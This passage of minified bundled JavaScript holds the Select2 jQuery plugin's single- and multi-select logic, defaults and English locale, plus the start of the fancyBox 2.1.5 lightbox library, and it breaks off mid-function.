i,n,s;this.opts.minimumResultsForSearch>=0&&this.showSearch(!0),this.parent.opening.apply(this,arguments),this.showSearchInput!==!1&&this.search.val(this.focusser.val()),this.opts.shouldFocusInput(this)&&(this.search.focus(),i=this.search.get(0),i.createTextRange?(n=i.createTextRange(),n.collapse(!1),n.select()):i.setSelectionRange&&(s=this.search.val().length,i.setSelectionRange(s,s))),""===this.search.val()&&this.nextSearchTerm!=e&&(this.search.val(this.nextSearchTerm),this.search.select()),this.focusser.prop("disabled",!0).val(""),this.updateResults(!0),this.opts.element.trigger(t.Event("select2-open"))},close:function(){this.opened()&&(this.parent.close.apply(this,arguments),this.focusser.prop("disabled",!1),this.opts.shouldFocusInput(this)&&this.focusser.focus())},focus:function(){this.opened()?this.close():(this.focusser.prop("disabled",!1),this.opts.shouldFocusInput(this)&&this.focusser.focus())},isFocused:function(){return this.container.hasClass("select2-container-active")},cancel:function(){this.parent.cancel.apply(this,arguments),this.focusser.prop("disabled",!1),this.opts.shouldFocusInput(this)&&this.focusser.focus()},destroy:function(){t("label[for='"+this.focusser.attr("id")+"']").attr("for",this.opts.element.attr("id")),this.parent.destroy.apply(this,arguments),O.call(this,"selection","focusser")},initContainer:function(){var e,n,s=this.container,r=this.dropdown,o=M();this.opts.minimumResultsForSearch<0?this.showSearch(!1):this.showSearch(!0),this.selection=e=s.find(".select2-choice"),this.focusser=s.find(".select2-focusser"),e.find(".select2-chosen").attr("id","select2-chosen-"+o),this.focusser.attr("aria-labelledby","select2-chosen-"+o),this.results.attr("id","select2-results-"+o),this.search.attr("aria-owns","select2-results-"+o),this.focusser.attr("id","s2id_autogen"+o),n=t("label[for='"+this.opts.element.attr("id")+"']"),this.opts.element.focus(this.bind(function(){this.focus()})),this.focusser.prev().text(n.text()).attr("for",this.focusser.attr("id"));var a=this.opts.element.attr("title");this.opts.element.attr("title",a||n.text()),this.focusser.attr("tabindex",this.elementTabIndex),this.search.attr("id",this.focusser.attr("id")+"_search"),this.search.prev().text(t("label[for='"+this.focusser.attr("id")+"']").text()).attr("for",this.search.attr("id")),this.search.on("keydown",this.bind(function(t){if(this.isInterfaceEnabled()&&229!=t.keyCode){if(t.which===N.PAGE_UP||t.which===N.PAGE_DOWN)return void g(t);switch(t.which){case N.UP:case N.DOWN:return this.moveHighlight(t.which===N.UP?-1:1),void g(t);case N.ENTER:return this.selectHighlighted(),void g(t);case N.TAB:return void this.selectHighlighted({noFocus:!0});case N.ESC:return this.cancel(t),void g(t)}}})),this.search.on("blur",this.bind(function(t){document.activeElement===this.body.get(0)&&window.setTimeout(this.bind(function(){this.opened()&&this.search.focus()}),0)})),this.focusser.on("keydown",this.bind(function(t){if(this.isInterfaceEnabled()&&t.which!==N.TAB&&!N.isControl(t)&&!N.isFunctionKey(t)&&t.which!==N.ESC){if(this.opts.openOnEnter===!1&&t.which===N.ENTER)return void g(t);if(t.which==N.DOWN||t.which==N.UP||t.which==N.ENTER&&this.opts.openOnEnter){if(t.altKey||t.ctrlKey||t.shiftKey||t.metaKey)return;return this.open(),void g(t)}return t.which==N.DELETE||t.which==N.BACKSPACE?(this.opts.allowClear&&this.clear(),void g(t)):void 0}})),h(this.focusser),this.focusser.on("keyup-change input",this.bind(function(t){if(this.opts.minimumResultsForSearch>=0){if(t.stopPropagation(),this.opened())return;this.open()}})),e.on("mousedown touchstart","abbr",this.bind(function(t){this.isInterfaceEnabled()&&(this.clear(),m(t),this.close(),this.selection&&this.selection.focus())})),e.on("mousedown touchstart",this.bind(function(n){i(e),this.container.hasClass("select2-container-active")||this.opts.element.trigger(t.Event("select2-focus")),this.opened()?this.close():this.isInterfaceEnabled()&&this.open(),g(n)})),r.on("mousedown touchstart",this.bind(function(){this.opts.shouldFocusInput(this)&&this.search.focus()})),e.on("focus",this.bind(function(t){g(t)})),this.focusser.on("focus",this.bind(function(){this.container.hasClass("select2-container-active")||this.opts.element.trigger(t.Event("select2-focus")),this.container.addClass("select2-container-active")})).on("blur",this.bind(function(){this.opened()||(this.container.removeClass("select2-container-active"),this.opts.element.trigger(t.Event("select2-blur")))})),this.search.on("focus",this.bind(function(){this.container.hasClass("select2-container-active")||this.opts.element.trigger(t.Event("select2-focus")),this.container.addClass("select2-container-active")})),this.initContainerWidth(),this.opts.element.hide(),this.setPlaceholder()},clear:function(e){var i=this.selection.data("select2-data");if(i){var n=t.Event("select2-clearing");if(this.opts.element.trigger(n),n.isDefaultPrevented())return;var s=this.getPlaceholderOption();this.opts.element.val(s?s.val():""),this.selection.find(".select2-chosen").empty(),this.selection.removeData("select2-data"),this.setPlaceholder(),e!==!1&&(this.opts.element.trigger({type:"select2-removed",val:this.id(i),choice:i}),this.triggerChange({removed:i}))}},initSelection:function(){if(this.isPlaceholderOptionSelected())this.updateSelection(null),this.close(),this.setPlaceholder();else{var t=this;this.opts.initSelection.call(null,this.opts.element,function(i){i!==e&&null!==i&&(t.updateSelection(i),t.close(),t.setPlaceholder(),t.nextSearchTerm=t.opts.nextSearchTerm(i,t.search.val()))})}},isPlaceholderOptionSelected:function(){var t;return this.getPlaceholder()!==e&&((t=this.getPlaceholderOption())!==e&&t.prop("selected")||""===this.opts.element.val()||this.opts.element.val()===e||null===this.opts.element.val())},prepareOpts:function(){var e=this.parent.prepareOpts.apply(this,arguments),i=this;return"select"===e.element.get(0).tagName.toLowerCase()?e.initSelection=function(t,e){var n=t.find("option").filter(function(){return this.selected&&!this.disabled});e(i.optionToData(n))}:"data"in e&&(e.initSelection=e.initSelection||function(i,n){var s=i.val(),r=null;e.query({matcher:function(t,i,n){var a=o(s,e.id(n));return a&&(r=n),a},callback:t.isFunction(n)?function(){n(r)}:t.noop})}),e},getPlaceholder:function(){return this.select&&this.getPlaceholderOption()===e?e:this.parent.getPlaceholder.apply(this,arguments)},setPlaceholder:function(){var t=this.getPlaceholder();if(this.isPlaceholderOptionSelected()&&t!==e){if(this.select&&this.getPlaceholderOption()===e)return;this.selection.find(".select2-chosen").html(this.opts.escapeMarkup(t)),this.selection.addClass("select2-default"),this.container.removeClass("select2-allowclear")}},postprocessResults:function(t,e,i){var n=0,s=this;if(this.findHighlightableChoices().each2(function(t,e){if(o(s.id(e.data("select2-data")),s.opts.element.val()))return n=t,!1}),i!==!1&&(e===!0&&n>=0?this.highlight(n):this.highlight(0)),e===!0){var r=this.opts.minimumResultsForSearch;r>=0&&this.showSearch(P(t.results)>=r)}},showSearch:function(e){this.showSearchInput!==e&&(this.showSearchInput=e,this.dropdown.find(".select2-search").toggleClass("select2-search-hidden",!e),this.dropdown.find(".select2-search").toggleClass("select2-offscreen",!e),t(this.dropdown,this.container).toggleClass("select2-with-searchbox",e))},onSelect:function(t,e){if(this.triggerSelect(t)){var i=this.opts.element.val(),n=this.data();this.opts.element.val(this.id(t)),this.updateSelection(t),this.opts.element.trigger({type:"select2-selected",val:this.id(t),choice:t}),this.nextSearchTerm=this.opts.nextSearchTerm(t,this.search.val()),this.close(),e&&e.noFocus||!this.opts.shouldFocusInput(this)||this.focusser.focus(),o(i,this.id(t))||this.triggerChange({added:t,removed:n})}},updateSelection:function(t){var i,n,s=this.selection.find(".select2-chosen");this.selection.data("select2-data",t),s.empty(),null!==t&&(i=this.opts.formatSelection(t,s,this.opts.escapeMarkup)),i!==e&&s.append(i),n=this.opts.formatSelectionCssClass(t,s),n!==e&&s.addClass(n),this.selection.removeClass("select2-default"),this.opts.allowClear&&this.getPlaceholder()!==e&&this.container.addClass("select2-allowclear")},val:function(){var t,i=!1,n=null,s=this,r=this.data();if(0===arguments.length)return this.opts.element.val();if(t=arguments[0],arguments.length>1&&(i=arguments[1]),this.select)this.select.val(t).find("option").filter(function(){return this.selected}).each2(function(t,e){return n=s.optionToData(e),!1}),this.updateSelection(n),this.setPlaceholder(),i&&this.triggerChange({added:n,removed:r});else{if(!t&&0!==t)return void this.clear(i);if(this.opts.initSelection===e)throw new Error("cannot call val() if initSelection() is not defined");this.opts.element.val(t),
this.opts.initSelection(this.opts.element,function(t){s.opts.element.val(t?s.id(t):""),s.updateSelection(t),s.setPlaceholder(),i&&s.triggerChange({added:t,removed:r})})}},clearSearch:function(){this.search.val(""),this.focusser.val("")},data:function(t){var i,n=!1;return 0===arguments.length?(i=this.selection.data("select2-data"),i==e&&(i=null),i):(arguments.length>1&&(n=arguments[1]),void(t?(i=this.data(),this.opts.element.val(t?this.id(t):""),this.updateSelection(t),n&&this.triggerChange({added:t,removed:i})):this.clear(n)))}}),I=A(E,{createContainer:function(){var e=t(document.createElement("div")).attr({"class":"select2-container select2-container-multi"}).html(["<ul class='select2-choices'>","  <li class='select2-search-field'>","    <label for='' class='select2-offscreen'></label>","    <input type='text' autocomplete='off' autocorrect='off' autocapitalize='off' spellcheck='false' class='select2-input'>","  </li>","</ul>","<div class='select2-drop select2-drop-multi select2-display-none'>","   <ul class='select2-results'>","   </ul>","</div>"].join(""));return e},prepareOpts:function(){var e=this.parent.prepareOpts.apply(this,arguments),i=this;return"select"===e.element.get(0).tagName.toLowerCase()?e.initSelection=function(t,e){var n=[];t.find("option").filter(function(){return this.selected&&!this.disabled}).each2(function(t,e){n.push(i.optionToData(e))}),e(n)}:"data"in e&&(e.initSelection=e.initSelection||function(i,n){var s=a(i.val(),e.separator,e.transformVal),r=[];e.query({matcher:function(i,n,a){var l=t.grep(s,function(t){return o(t,e.id(a))}).length;return l&&r.push(a),l},callback:t.isFunction(n)?function(){for(var t=[],i=0;i<s.length;i++)for(var a=s[i],l=0;l<r.length;l++){var h=r[l];if(o(a,e.id(h))){t.push(h),r.splice(l,1);break}}n(t)}:t.noop})}),e},selectChoice:function(t){var e=this.container.find(".select2-search-choice-focus");e.length&&t&&t[0]==e[0]||(e.length&&this.opts.element.trigger("choice-deselected",e),e.removeClass("select2-search-choice-focus"),t&&t.length&&(this.close(),t.addClass("select2-search-choice-focus"),this.opts.element.trigger("choice-selected",t)))},destroy:function(){t("label[for='"+this.search.attr("id")+"']").attr("for",this.opts.element.attr("id")),this.parent.destroy.apply(this,arguments),O.call(this,"searchContainer","selection")},initContainer:function(){var e,i=".select2-choices";this.searchContainer=this.container.find(".select2-search-field"),this.selection=e=this.container.find(i);var n=this;this.selection.on("click",".select2-container:not(.select2-container-disabled) .select2-search-choice:not(.select2-locked)",function(e){n.search[0].focus(),n.selectChoice(t(this))}),this.search.attr("id","s2id_autogen"+M()),this.search.prev().text(t("label[for='"+this.opts.element.attr("id")+"']").text()).attr("for",this.search.attr("id")),this.opts.element.focus(this.bind(function(){this.focus()})),this.search.on("input paste",this.bind(function(){this.search.attr("placeholder")&&0==this.search.val().length||this.isInterfaceEnabled()&&(this.opened()||this.open())})),this.search.attr("tabindex",this.elementTabIndex),this.keydowns=0,this.search.on("keydown",this.bind(function(t){if(this.isInterfaceEnabled()){++this.keydowns;var i=e.find(".select2-search-choice-focus"),n=i.prev(".select2-search-choice:not(.select2-locked)"),s=i.next(".select2-search-choice:not(.select2-locked)"),r=f(this.search);if(i.length&&(t.which==N.LEFT||t.which==N.RIGHT||t.which==N.BACKSPACE||t.which==N.DELETE||t.which==N.ENTER)){var o=i;return t.which==N.LEFT&&n.length?o=n:t.which==N.RIGHT?o=s.length?s:null:t.which===N.BACKSPACE?this.unselect(i.first())&&(this.search.width(10),o=n.length?n:s):t.which==N.DELETE?this.unselect(i.first())&&(this.search.width(10),o=s.length?s:null):t.which==N.ENTER&&(o=null),this.selectChoice(o),g(t),void(o&&o.length||this.open())}if((t.which===N.BACKSPACE&&1==this.keydowns||t.which==N.LEFT)&&0==r.offset&&!r.length)return this.selectChoice(e.find(".select2-search-choice:not(.select2-locked)").last()),void g(t);if(this.selectChoice(null),this.opened())switch(t.which){case N.UP:case N.DOWN:return this.moveHighlight(t.which===N.UP?-1:1),void g(t);case N.ENTER:return this.selectHighlighted(),void g(t);case N.TAB:return this.selectHighlighted({noFocus:!0}),void this.close();case N.ESC:return this.cancel(t),void g(t)}if(t.which!==N.TAB&&!N.isControl(t)&&!N.isFunctionKey(t)&&t.which!==N.BACKSPACE&&t.which!==N.ESC){if(t.which===N.ENTER){if(this.opts.openOnEnter===!1)return;if(t.altKey||t.ctrlKey||t.shiftKey||t.metaKey)return}this.open(),t.which!==N.PAGE_UP&&t.which!==N.PAGE_DOWN||g(t),t.which===N.ENTER&&g(t)}}})),this.search.on("keyup",this.bind(function(t){this.keydowns=0,this.resizeSearch()})),this.search.on("blur",this.bind(function(e){this.container.removeClass("select2-container-active"),this.search.removeClass("select2-focused"),this.selectChoice(null),this.opened()||this.clearSearch(),e.stopImmediatePropagation(),this.opts.element.trigger(t.Event("select2-blur"))})),this.container.on("click",i,this.bind(function(e){this.isInterfaceEnabled()&&(t(e.target).closest(".select2-search-choice").length>0||(this.selectChoice(null),this.clearPlaceholder(),this.container.hasClass("select2-container-active")||this.opts.element.trigger(t.Event("select2-focus")),this.open(),this.focusSearch(),e.preventDefault()))})),this.container.on("focus",i,this.bind(function(){this.isInterfaceEnabled()&&(this.container.hasClass("select2-container-active")||this.opts.element.trigger(t.Event("select2-focus")),this.container.addClass("select2-container-active"),this.dropdown.addClass("select2-drop-active"),this.clearPlaceholder())})),this.initContainerWidth(),this.opts.element.hide(),this.clearSearch()},enableInterface:function(){this.parent.enableInterface.apply(this,arguments)&&this.search.prop("disabled",!this.isInterfaceEnabled())},initSelection:function(){if(""===this.opts.element.val()&&""===this.opts.element.text()&&(this.updateSelection([]),this.close(),this.clearSearch()),this.select||""!==this.opts.element.val()){var t=this;this.opts.initSelection.call(null,this.opts.element,function(i){i!==e&&null!==i&&(t.updateSelection(i),t.close(),t.clearSearch())})}},clearSearch:function(){var t=this.getPlaceholder(),i=this.getMaxSearchWidth();t!==e&&0===this.getVal().length&&this.search.hasClass("select2-focused")===!1?(this.search.val(t).addClass("select2-default"),this.search.width(i>0?i:this.container.css("width"))):this.search.val("").width(10)},clearPlaceholder:function(){this.search.hasClass("select2-default")&&this.search.val("").removeClass("select2-default")},opening:function(){this.clearPlaceholder(),this.resizeSearch(),this.parent.opening.apply(this,arguments),this.focusSearch(),""===this.search.val()&&this.nextSearchTerm!=e&&(this.search.val(this.nextSearchTerm),this.search.select()),this.updateResults(!0),this.opts.shouldFocusInput(this)&&this.search.focus(),this.opts.element.trigger(t.Event("select2-open"))},close:function(){this.opened()&&this.parent.close.apply(this,arguments)},focus:function(){this.close(),this.search.focus()},isFocused:function(){return this.search.hasClass("select2-focused")},updateSelection:function(e){var i=[],n=[],r=this;t(e).each(function(){s(r.id(this),i)<0&&(i.push(r.id(this)),n.push(this))}),e=n,this.selection.find(".select2-search-choice").remove(),t(e).each(function(){r.addSelectedChoice(this)}),r.postprocessResults()},tokenize:function(){var t=this.search.val();t=this.opts.tokenizer.call(this,t,this.data(),this.bind(this.onSelect),this.opts),null!=t&&t!=e&&(this.search.val(t),t.length>0&&this.open())},onSelect:function(t,i){this.triggerSelect(t)&&""!==t.text&&(this.addSelectedChoice(t),this.opts.element.trigger({type:"selected",val:this.id(t),choice:t}),this.nextSearchTerm=this.opts.nextSearchTerm(t,this.search.val()),this.clearSearch(),this.updateResults(),!this.select&&this.opts.closeOnSelect||this.postprocessResults(t,!1,this.opts.closeOnSelect===!0),this.opts.closeOnSelect?(this.close(),this.search.width(10)):this.countSelectableResults()>0?(this.search.width(10),this.resizeSearch(),this.getMaximumSelectionSize()>0&&this.val().length>=this.getMaximumSelectionSize()?this.updateResults(!0):this.nextSearchTerm!=e&&(this.search.val(this.nextSearchTerm),this.updateResults(),this.search.select()),this.positionDropdown()):(this.close(),this.search.width(10)),this.triggerChange({added:t}),i&&i.noFocus||this.focusSearch())},cancel:function(){this.close(),this.focusSearch()},addSelectedChoice:function(i){var n,s,r=!i.locked,o=t("<li class='select2-search-choice'>    <div></div>    <a href='#' class='select2-search-choice-close' tabindex='-1'></a></li>"),a=t("<li class='select2-search-choice select2-locked'><div></div></li>"),l=r?o:a,h=this.id(i),c=this.getVal();n=this.opts.formatSelection(i,l.find("div"),this.opts.escapeMarkup),n!=e&&l.find("div").replaceWith(t("<div></div>").html(n)),s=this.opts.formatSelectionCssClass(i,l.find("div")),s!=e&&l.addClass(s),r&&l.find(".select2-search-choice-close").on("mousedown",g).on("click dblclick",this.bind(function(e){this.isInterfaceEnabled()&&(this.unselect(t(e.target)),this.selection.find(".select2-search-choice-focus").removeClass("select2-search-choice-focus"),g(e),this.close(),this.focusSearch())})).on("focus",this.bind(function(){this.isInterfaceEnabled()&&(this.container.addClass("select2-container-active"),this.dropdown.addClass("select2-drop-active"))})),l.data("select2-data",i),l.insertBefore(this.searchContainer),c.push(h),this.setVal(c)},unselect:function(e){var i,n,r=this.getVal();if(e=e.closest(".select2-search-choice"),0===e.length)throw"Invalid argument: "+e+". Must be .select2-search-choice";if(i=e.data("select2-data")){var o=t.Event("select2-removing");if(o.val=this.id(i),o.choice=i,this.opts.element.trigger(o),o.isDefaultPrevented())return!1;for(;(n=s(this.id(i),r))>=0;)r.splice(n,1),this.setVal(r),this.select&&this.postprocessResults();return e.remove(),this.opts.element.trigger({type:"select2-removed",val:this.id(i),choice:i}),this.triggerChange({removed:i}),!0}},postprocessResults:function(t,e,i){var n=this.getVal(),r=this.results.find(".select2-result"),o=this.results.find(".select2-result-with-children"),a=this;r.each2(function(t,e){var i=a.id(e.data("select2-data"));s(i,n)>=0&&(e.addClass("select2-selected"),e.find(".select2-result-selectable").addClass("select2-selected"))}),o.each2(function(t,e){e.is(".select2-result-selectable")||0!==e.find(".select2-result-selectable:not(.select2-selected)").length||e.addClass("select2-selected")}),this.highlight()==-1&&i!==!1&&this.opts.closeOnSelect===!0&&a.highlight(0),!this.opts.createSearchChoice&&!r.filter(".select2-result:not(.select2-selected)").length>0&&(!t||t&&!t.more&&0===this.results.find(".select2-no-results").length)&&S(a.opts.formatNoMatches,"formatNoMatches")&&this.results.append("<li class='select2-no-results'>"+C(a.opts.formatNoMatches,a.opts.element,a.search.val())+"</li>")},getMaxSearchWidth:function(){return this.selection.width()-l(this.search)},resizeSearch:function(){var t,e,i,n,s,r=l(this.search);t=v(this.search)+10,e=this.search.offset().left,i=this.selection.width(),n=this.selection.offset().left,s=i-(e-n)-r,s<t&&(s=i-r),s<40&&(s=i-r),s<=0&&(s=t),this.search.width(Math.floor(s))},getVal:function(){var t;return this.select?(t=this.select.val(),null===t?[]:t):(t=this.opts.element.val(),a(t,this.opts.separator,this.opts.transformVal))},setVal:function(e){var i;this.select?this.select.val(e):(i=[],t(e).each(function(){s(this,i)<0&&i.push(this)}),this.opts.element.val(0===i.length?"":i.join(this.opts.separator)))},buildChangeDetails:function(t,e){for(var e=e.slice(0),t=t.slice(0),i=0;i<e.length;i++)for(var n=0;n<t.length;n++)o(this.opts.id(e[i]),this.opts.id(t[n]))&&(e.splice(i,1),i>0&&i--,t.splice(n,1),n--);return{added:e,removed:t}},val:function(i,n){var s,r=this;if(0===arguments.length)return this.getVal();if(s=this.data(),s.length||(s=[]),!i&&0!==i)return this.opts.element.val(""),this.updateSelection([]),this.clearSearch(),void(n&&this.triggerChange({added:this.data(),removed:s}));if(this.setVal(i),this.select)this.opts.initSelection(this.select,this.bind(this.updateSelection)),n&&this.triggerChange(this.buildChangeDetails(s,this.data()));else{if(this.opts.initSelection===e)throw new Error("val() cannot be called if initSelection() is not defined");this.opts.initSelection(this.opts.element,function(e){var i=t.map(e,r.id);r.setVal(i),r.updateSelection(e),r.clearSearch(),n&&r.triggerChange(r.buildChangeDetails(s,r.data()))})}this.clearSearch()},onSortStart:function(){if(this.select)throw new Error("Sorting of elements is not supported when attached to <select>. Attach to <input type='hidden'/> instead.");this.search.width(0),this.searchContainer.hide()},onSortEnd:function(){var e=[],i=this;this.searchContainer.show(),this.searchContainer.appendTo(this.searchContainer.parent()),this.resizeSearch(),this.selection.find(".select2-search-choice").each(function(){e.push(i.opts.id(t(this).data("select2-data")))}),this.setVal(e),this.triggerChange()},data:function(e,i){var n,s,r=this;return 0===arguments.length?this.selection.children(".select2-search-choice").map(function(){return t(this).data("select2-data")}).get():(s=this.data(),e||(e=[]),n=t.map(e,function(t){return r.opts.id(t)}),this.setVal(n),this.updateSelection(e),this.clearSearch(),i&&this.triggerChange(this.buildChangeDetails(s,this.data())),void 0)}}),t.fn.select2=function(){var i,n,r,o,a,l=Array.prototype.slice.call(arguments,0),h=["val","destroy","opened","open","close","focus","isFocused","container","dropdown","onSortStart","onSortEnd","enable","disable","readonly","positionDropdown","data","search"],c=["opened","isFocused","container","dropdown"],u=["val","data"],p={search:"externalSearch"};return this.each(function(){if(0===l.length||"object"==typeof l[0])i=0===l.length?{}:t.extend({},l[0]),i.element=t(this),"select"===i.element.get(0).tagName.toLowerCase()?a=i.element.prop("multiple"):(a=i.multiple||!1,"tags"in i&&(i.multiple=a=!0)),n=a?new window.Select2.class.multi:new window.Select2.class.single,n.init(i);else{if("string"!=typeof l[0])throw"Invalid arguments to select2 plugin: "+l;if(s(l[0],h)<0)throw"Unknown method: "+l[0];if(o=e,n=t(this).data("select2"),n===e)return;if(r=l[0],"container"===r?o=n.container:"dropdown"===r?o=n.dropdown:(p[r]&&(r=p[r]),o=n[r].apply(n,l.slice(1))),s(l[0],c)>=0||s(l[0],u)>=0&&1==l.length)return!1}}),o===e?this:o},t.fn.select2.defaults={width:"copy",loadMorePadding:0,closeOnSelect:!0,openOnEnter:!0,containerCss:{},dropdownCss:{},containerCssClass:"",dropdownCssClass:"",formatResult:function(t,e,i,n){var s=[];return y(this.text(t),i.term,s,n),s.join("")},transformVal:function(e){return t.trim(e)},formatSelection:function(t,i,n){return t?n(this.text(t)):e},sortResults:function(t,e,i){return t},formatResultCssClass:function(t){return t.css},formatSelectionCssClass:function(t,i){return e},minimumResultsForSearch:0,minimumInputLength:0,maximumInputLength:null,maximumSelectionSize:0,id:function(t){return t==e?null:t.id},text:function(e){return e&&this.data&&this.data.text?t.isFunction(this.data.text)?this.data.text(e):e[this.data.text]:e.text},matcher:function(t,e){return n(""+e).toUpperCase().indexOf(n(""+t).toUpperCase())>=0},separator:",",tokenSeparators:[],tokenizer:k,escapeMarkup:w,blurOnChange:!1,selectOnBlur:!1,adaptContainerCssClass:function(t){return t},adaptDropdownCssClass:function(t){return null},nextSearchTerm:function(t,i){return e},searchInputPlaceholder:"",createSearchChoicePosition:"top",shouldFocusInput:function(t){var e="ontouchstart"in window||navigator.msMaxTouchPoints>0;return!e||!(t.opts.minimumResultsForSearch<0)}},t.fn.select2.locales=[],t.fn.select2.locales.en={formatMatches:function(t){return 1===t?"One result is available, press enter to select it.":t+" results are available, use up and down arrow keys to navigate."},formatNoMatches:function(){return"No matches found"},formatAjaxError:function(t,e,i){return"Loading failed"},formatInputTooShort:function(t,e){var i=e-t.length;return"Please enter "+i+" or more character"+(1==i?"":"s")},formatInputTooLong:function(t,e){var i=t.length-e;return"Please delete "+i+" character"+(1==i?"":"s")},formatSelectionTooBig:function(t){return"You can only select "+t+" item"+(1==t?"":"s")},formatLoadMore:function(t){return"Loading more results…"},formatSearching:function(){return"Searching…"}},t.extend(t.fn.select2.defaults,t.fn.select2.locales.en),t.fn.select2.ajaxDefaults={transport:t.ajax,params:{type:"GET",cache:!1,dataType:"json"}},window.Select2={query:{ajax:x,local:b,tags:T},util:{debounce:u,markMatch:y,escapeMarkup:w,stripDiacritics:n},"class":{"abstract":E,single:R,multi:I}}}}(jQuery)},function(t,e,i){var n;n=i(1),i(27),t.exports={init:function(t){var e;return e=t.$target,e.find(".fancybox").fancybox({helpers:{overlay:{locked:!1},media:{}}})}}},function(t,e){!function(t,e,i,n){"use strict";var s=i("html"),r=i(t),o=i(e),a=i.fancybox=function(){a.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),h=null,c=e.createTouch!==n,u=function(t){return t&&t.hasOwnProperty&&t instanceof i},p=function(t){return t&&"string"===i.type(t)},d=function(t){return p(t)&&t.indexOf("%")>0},f=function(t){return t&&!(t.style.overflow&&"hidden"===t.style.overflow)&&(t.clientWidth&&t.scrollWidth>t.clientWidth||t.clientHeight&&t.scrollHeight>t.clientHeight)},g=function(t,e){var i=parseInt(t,10)||0;return e&&d(t)&&(i=a.getViewport()[e]/100*i),Math.ceil(i)},m=function(t,e){return g(t,e)+"px"};i.extend(a,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!c,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(t,e){if(t&&(i.isPlainObject(e)||(e={}),!1!==a.close(!0)))return i.isArray(t)||(t=u(t)?i(t).get():[t]),i.each(t,function(s,r){var o,l,h,c,d,f,g,m={};"object"===i.type(r)&&(r.nodeType&&(r=i(r)),u(r)?(m={href:r.data("fancybox-href")||r.attr("href"),title:r.data("fancybox-title")||r.attr("title"),isDom:!0,element:r},i.metadata&&i.extend(!0,m,r.metadata())):m=r),o=e.href||m.href||(p(r)?r:null),l=e.title!==n?e.title:m.title||"",h=e.content||m.content,c=h?"html":e.type||m.type,!c&&m.isDom&&(c=r.data("fancybox-type"),c||(d=r.prop("class").match(/fancybox\.(\w+)/),c=d?d[1]:null)),p(o)&&(c||(a.isImage(o)?c="image":a.isSWF(o)?c="swf":"#"===o.charAt(0)?c="inline":p(r)&&(c="html",h=r)),"ajax"===c&&(f=o.split(/\s+/,2),o=f.shift(),g=f.shift())),h||("inline"===c?o?h=i(p(o)?o.replace(/.*(?=#[^\s]+$)/,""):o):m.isDom&&(h=r):"html"===c?h=o:c||o||!m.isDom||(c="inline",h=r)),i.extend(m,{href:o,type:c,content:h,title:l,selector:g}),t[s]=m}),a.opts=i.extend(!0,{},a.defaults,e),e.keys!==n&&(a.opts.keys=!!e.keys&&i.extend({},a.defaults.keys,e.keys)),a.group=t,a._start(a.opts.index)},cancel:function(){var t=a.coming;t&&!1!==a.trigger("onCancel")&&(a.hideLoading(),a.ajaxLoad&&a.ajaxLoad.abort(),a.ajaxLoad=null,a.imgPreload&&(a.imgPreload.onload=a.imgPreload.onerror=null),t.wrap&&t.wrap.stop(!0,!0).trigger("onReset").remove(),a.coming=null,a.current||a._afterZoomOut(t))},close:function(t){a.cancel(),!1!==a.trigger("beforeClose")&&(a.unbindEvents(),a.isActive&&(a.isOpen&&t!==!0?(a.isOpen=a.isOpened=!1,a.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),a.wrap.stop(!0,!0).removeClass("fancybox-opened"),a.transitions[a.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),a._afterZoomOut())))},play:function(t){var e=function(){clearTimeout(a.player.timer)},i=function(){e(),a.current&&a.player.isActive&&(a.player.timer=setTimeout(a.next,a.current.playSpeed))},n=function(){e(),o.unbind(".player"),a.player.isActive=!1,a.trigger("onPlayEnd")},s=function(){a.current&&(a.current.loop||a.current.index<a.group.length-1)&&(a.player.isActive=!0,o.bind({"onCancel.player beforeClose.player":n,"onUpdate.player":i,"beforeLoad.player":e}),i(),a.trigger("onPlayStart"))};t===!0||!a.player.isActive&&t!==!1?s():n()},next:function(t){var e=a.current;e&&(p(t)||(t=e.direction.next),a.jumpto(e.index+1,t,"next"))},prev:function(t){var e=a.current;e&&(p(t)||(t=e.direction.prev),a.jumpto(e.index-1,t,"prev"))},jumpto:function(t,e,i){var 